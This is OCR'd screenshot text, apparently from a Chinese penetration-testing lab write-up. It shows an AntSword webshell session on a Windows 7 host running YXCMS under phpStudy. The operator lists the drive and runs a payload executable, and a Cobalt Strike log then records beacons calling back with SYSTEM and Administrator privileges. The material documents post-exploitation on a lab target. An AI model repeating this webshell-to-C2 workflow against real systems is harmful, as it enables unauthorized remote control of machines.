 中国蚁剑
AntSword 编辑 窗口 调试
192.168.43.17
>_ 192.168.43.17
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Ser
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\ 的目录
2023/11/06 15:13 17,920 artifactHRmsf.exe
2019/09/21 23:13 <DIR> downsoft
2019/09/27 15:50 <DIR> malware
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2023/11/02 12:39 <DIR> php111
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2023/11/02 12:40 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
1 个文件 17,920 字节
11 个目录 6,500,921,344 可用字节
C:\> artifactHRmsf.exe
C:\>
Cobalt Strike[Cat🐱] by:T00ls.com[新年专版]
Cobalt Strike View Attacks Reporting Help
address name note
169.254.129.186 STU1
Event Log X Listeners X
11/06 15:02:11 *** awy has joined.
11/06 15:02:30 <awy> shell dir
11/06 15:14:48 *** initial beacon from SYSTEM *@192.168.43.17(STU1) ^ artifactHRmsf.exe
-- SYSTEM * ---- GoGoGo!!!
11/06 15:15:26 *** initial beacon from Administrator *@192.168.43.17(STU1) ^
artifactHRmsf.exe -- Administrator * ---- GoGoGo!!!
[11/06 15:15] awy [lag: 00]
event>